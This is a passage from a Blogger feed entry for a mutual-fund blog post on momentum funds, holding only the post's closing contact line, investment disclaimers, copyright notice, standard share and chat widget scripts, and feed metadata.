0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4023778062824450175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4023778062824450175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/08\/momentum-mutual-funds-reviewed-and-explained-in-detail.html","title":"Momentum Mutual Funds explained in detail"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTocy2VPy9wqKsrzhtvNJdfggZWT-rAg1KPK18RgYSp0mVZ6B9guygq-AgxveFueCEYAb1AeBsRx28hH1m_qq7XLtcOuyDsIM9ZZ0KdOw42iMzAlzbd0wM1xchgXmcbpsuQqNeHbSUHtPiDk_5mPFDDsLs8NaNO6MIKNeiXHP4sMVlaFVlg11bQimrHAU\/s72-c\/moped-9300285_640.jpg","height":"72","width":"72"}}]}});